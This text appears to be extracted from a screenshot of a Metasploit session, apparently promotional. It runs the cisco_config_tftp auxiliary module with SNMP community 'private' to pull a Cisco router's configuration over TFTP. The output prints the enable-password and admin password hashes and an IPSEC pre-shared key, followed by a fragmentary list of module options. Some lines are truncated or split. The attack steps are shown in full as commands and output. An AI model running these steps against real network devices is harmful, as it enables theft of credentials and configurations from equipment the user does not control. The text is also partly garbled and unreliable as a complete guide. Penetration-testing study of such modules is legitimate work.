 $ msfconsole
root@topgallant-Satellite-R845: ~
msf > use auxiliary/scanner/snmp/cisco_config_tftp
msf auxiliary(cisco_config_tftp) > set RHOSTS 192.168.1.4
RHOSTS => 192.168.1.4
msf auxiliary(cisco_config_tftp) > set COMMUNITY private
COMMUNITY => private
msf auxiliary(cisco_config_tftp) > set OUTPUTDIR /home/topgallant
OUTPUTDIR => /home/topgallant
msf auxiliary(cisco_config_tftp) > run
[*] Starting TFTP server...
[*] Scanning for vulnerable targets...
[*] Trying to acquire configuration from 192.168.1.4...
[*] Scanned 1 of 1 hosts (100% complete)
[*] Providing some time for transfers to complete...
[*] Incoming file from 192.168.1.4 - 192.168.1.4.txt 7283 bytes
[*] Saved configuration file to /home/topgallant/192.168.1.4.txt
[+] 192.168.1.4:161 MD5 Encrypted Enable Password: $1$/iLZ$xd89aeQUqIb2uZK4ygsao/
[+] 192.168.1.4:161 Username 'admin' with MD5 Encrypted Password: $1$.3i5$gqYKcgHTTXUQTnZtwu
2Ql1
[+] 192.168.1.4:161 VPN IPSEC ISAKMP Key '$$$777*!@' Host '192.168.1.1'
[*] Shutting down the TFTP service...
[*] Auxiliary module execution completed
msf auxiliary(cisco_config_tftp) >
msf > use auxiliary
msf auxiliary(cisc
msf auxiliary(cisc
Module Options
COMMUNITY
LHOST
OUTPUTDIR
RETRIES
RHOSTS
RPORT
SOURCE
THREADS
TIMEOUT
VERSION
CHOST The local client address
CPORT The local client port
ShowProgress Display progress messages during a scan
ShowProgressPercent The interval in percent that progress should be shown
VERBOSE Enable detailed status messages
WORKSPACE Specify the workspace for this module
Get Metasploit for
Penetration Testing
FREE DOWNLOAD